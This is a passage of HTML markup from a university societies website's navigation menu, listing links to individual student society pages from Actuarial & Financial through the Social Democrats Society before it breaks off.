<li><div class="gm-mega-menu-wrapper"><div class="gm-grid-container"><div class="gm-grid-row"><div class="gm-mega-menu__item gm-mega-menu-title-item menu-item-type-post_type menu-item-object-gm_menu_block mobile-grid-100 grid-100"><div class="gm-mega-menu__item__title"><a href="https://ucdsocieties.ie/society-directory/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">All Societies</span></span></a></div>		<div data-elementor-type="wp-post" data-elementor-id="3577" class="elementor elementor-3577" data-elementor-post-type="gm_menu_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fe35a4f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6fe35a4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-576e37e7" data-id="576e37e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b59e66f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b59e66f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-65bb7301" data-id="65bb7301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a7b4 elementor-widget elementor-widget-elementskit-page-list" data-id="af4a7b4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-42fce84 ekit_badge_left" href="https://ucdsocieties.ie/actuarial/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Actuarial &amp; Financial Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-38722d0 ekit_badge_left" href="https://ucdsocieties.ie/africa/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Africa Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://ucdsocieties.ie/agricultural/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Agricultural Science Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-406f3d8 ekit_badge_left" href="https://ucdsocieties.ie/arabic/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Arabic Culture &amp; Language Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-305dee0 ekit_badge_left" href="https://ucdsocieties.ie/archaeology/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Archaeology Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5a5622b ekit_badge_left" href="https://ucdsocieties.ie/architecture/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Architecture Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-799b967 ekit_badge_left" href="https://ucdsocieties.ie/arts-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Arts Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5e47875 ekit_badge_left" href="https://ucdsocieties.ie/belfield/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Belfield FM Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01ede1d ekit_badge_left" href="https://ucdsocieties.ie/biological/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Biological Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8837201 ekit_badge_left" href="https://ucdsocieties.ie/chemeng/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chemical Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a9c66d6 ekit_badge_left" href="https://ucdsocieties.ie/chemical/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chemical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a28aa95 ekit_badge_left" href="https://ucdsocieties.ie/chess/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chess Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9935b8a ekit_badge_left" href="https://ucdsocieties.ie/chinese/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chinese Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-236d38f ekit_badge_left" href="https://ucdsocieties.ie/christianunion/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Christian Union Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c93265f ekit_badge_left" href="https://ucdsocieties.ie/civil-structural-engineering-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Civil &amp; Structural Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8fa0f11 ekit_badge_left" href="https://ucdsocieties.ie/classical-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Classical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9049e28 ekit_badge_left" href="https://ucdsocieties.ie/commerceandeconomics/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Commerce &amp; Economics Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-717cf74 ekit_badge_left" href="https://ucdsocieties.ie/cumanngaelach/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cumann Gaelach</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5eddd49 ekit_badge_left" href="https://ucdsocieties.ie/?page_id=4227">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Dance Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-29c7298 ekit_badge_left" href="https://ucdsocieties.ie/darts/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Darts Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ff1da77" data-id="ff1da77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68eba33 elementor-widget elementor-widget-elementskit-page-list" data-id="68eba33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0c8b914 ekit_badge_left" href="https://ucdsocieties.ie/data/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Data Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-21088e1 ekit_badge_left" href="https://ucdsocieties.ie/dj-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DJ Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f8d9840 ekit_badge_left" href="https://ucdsocieties.ie/drama/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Dramsoc</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0be3943 ekit_badge_left" href="https://ucdsocieties.ie/draw/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Draw Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2284778 ekit_badge_left" href="https://ucdsocieties.ie/eastern-european/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Eastern European Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-729e41e ekit_badge_left" href="https://ucdsocieties.ie/economics/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Economics Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b64964c ekit_badge_left" href="https://ucdsocieties.ie/eleceng/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Elec Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-60b5fc8 ekit_badge_left" href="https://ucdsocieties.ie/engineering/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e6104fd ekit_badge_left" href="https://ucdsocieties.ie/english-literary-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">English &amp; Literary Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f1c87d2 ekit_badge_left" href="https://ucdsocieties.ie/esn/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Erasmus Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3390bdc ekit_badge_left" href="https://ucdsocieties.ie/film/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Film Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-eba78a8 ekit_badge_left" href="https://ucdsocieties.ie/food/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Food Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-97f678c ekit_badge_left" href="https://ucdsocieties.ie/french/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">French Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a22507a ekit_badge_left" href="https://ucdsocieties.ie/games/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Games Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2b567cb ekit_badge_left" href="https://ucdsocieties.ie/geography/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Geography Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-10e5148 ekit_badge_left" href="https://ucdsocieties.ie/geology/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Geological Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aacf4cf ekit_badge_left" href="https://ucdsocieties.ie/german/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">German Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dc95604 ekit_badge_left" href="https://ucdsocieties.ie/gospelchoir/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Gospel Choir Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-562f030 ekit_badge_left" href="https://ucdsocieties.ie/harrypotter/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Harry Potter Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bd8638b ekit_badge_left" href="https://ucdsocieties.ie/hebrew-culture-language-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Hebrew Culture &amp; Language Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-701ee127" data-id="701ee127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0646461 elementor-widget__width-initial elementor-widget elementor-widget-elementskit-page-list" data-id="0646461" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-33c0ba9 ekit_badge_left" href="https://ucdsocieties.ie/historysoc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">History Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1fea2a4 ekit_badge_left" href="https://ucdsocieties.ie/horseracing/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Horse Racing Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6720379 ekit_badge_left" href="https://ucdsocieties.ie/horticulture/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Horticulture Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-05f8d9b ekit_badge_left" href="https://ucdsocieties.ie/indian/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Indian Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-33b2e39 ekit_badge_left" href="https://ucdsocieties.ie/iss/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">International Students Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-47cf2e7 ekit_badge_left" href="https://ucdsocieties.ie/netsoc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Internet Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8f606b1 ekit_badge_left" href="https://ucdsocieties.ie/investorsandentrepreneurs/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Investors &amp; Entrepreneurs Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-517b62c ekit_badge_left" href="https://ucdsocieties.ie/islamic/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Islamic Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6c97371 ekit_badge_left" href="https://ucdsocieties.ie/italian/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Italian Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-30b7e5f ekit_badge_left" href="https://ucdsocieties.ie/japanese/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Japanese Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ffd4db3 ekit_badge_left" href="https://ucdsocieties.ie/juggling/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Juggling Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-708905b ekit_badge_left" href="https://ucdsocieties.ie/kbc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kevin Barry Cumann</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b4a8b3d ekit_badge_left" href="https://ucdsocieties.ie/labour-youth/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Labour Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-89b75cf ekit_badge_left" href="https://ucdsocieties.ie/larc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Landscape Architecture Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-edfa934 ekit_badge_left" href="https://ucdsocieties.ie/lawsoc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Law Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c356cf9 ekit_badge_left" href="https://ucdsocieties.ie/lgbtq-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">LGBTQ+ Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-41a2410 ekit_badge_left" href="https://ucdsocieties.ie/literary-and-historical-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Literary &amp; Historical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-7e3acb8 ekit_badge_left" href="https://ucdsocieties.ie/livingstones-christian-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Livingstones Christian Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1c04c56 ekit_badge_left" href="https://ucdsocieties.ie/malaysian/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Malaysian Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7259bcf2" data-id="7259bcf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f12afe elementor-widget elementor-widget-elementskit-page-list" data-id="3f12afe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-35efd67 ekit_badge_left" href="https://ucdsocieties.ie/mathematical-society-2/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mathematical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a3d2669 ekit_badge_left" href="https://ucdsocieties.ie/mature/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mature Students Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0377310 ekit_badge_left" href="https://ucdsocieties.ie/mechanical-engineering/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mechanical Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b548686 ekit_badge_left" href="https://ucdsocieties.ie/medical-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8824207 ekit_badge_left" href="https://ucdsocieties.ie/microbiology/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Microbiology Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-386b272 ekit_badge_left" href="https://ucdsocieties.ie/music/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Music Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0b8b22f ekit_badge_left" href="https://ucdsocieties.ie/musical/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Musical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-161db0c ekit_badge_left" href="https://ucdsocieties.ie/newman-catholic-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Newman Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-44e17eb ekit_badge_left" href="https://ucdsocieties.ie/nordic/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nordic Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a79c68d ekit_badge_left" href="https://ucdsocieties.ie/nursing-and-midwifery-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nursing and Midwifery Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-24cb364 ekit_badge_left" href="https://ucdsocieties.ie/nutrition-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nutrition Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-abae4de ekit_badge_left" href="https://ucdsocieties.ie/onehealth/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">One Health Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0ff12d0 ekit_badge_left" href="https://ucdsocieties.ie/pharmtox/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pharmtox Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ca66f25 ekit_badge_left" href="https://ucdsocieties.ie/phd-students/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">PhD Students Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b6fc6b2 ekit_badge_left" href="https://ucdsocieties.ie/philosophy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Philosophy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0b9531b ekit_badge_left" href="https://ucdsocieties.ie/physiotherapy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Physiotherapy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a966f3d ekit_badge_left" href="https://ucdsocieties.ie/planning-environmental-policy-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Planning &amp; Environmental Policy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d71ee6e ekit_badge_left" href="https://ucdsocieties.ie/politics-and-international-relations-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Politics and International Relations Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f6daf3f ekit_badge_left" href="https://ucdsocieties.ie/psychological/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Psychology Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3768d48b" data-id="3768d48b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0ee3ad elementor-widget elementor-widget-elementskit-page-list" data-id="a0ee3ad" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80ffd5c ekit_badge_left" href="https://ucdsocieties.ie/radiography/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Radiography Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fa68450 ekit_badge_left" href="https://ucdsocieties.ie/science/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Science Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1267392 ekit_badge_left" href="https://ucdsocieties.ie/physics/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Scientific (Physics) Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01c3c41 ekit_badge_left" href="https://ucdsocieties.ie/scifi/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Science Fiction &amp; Fantasy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b6a8a80 ekit_badge_left" href="https://ucdsocieties.ie/sinnfein/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sinn Féin Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c8a543a ekit_badge_left" href="https://ucdsocieties.ie/social-democrats/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Social Democrats Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a8823a6 ekit_badge_left" href="https://ucdsocieties.ie/swss/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
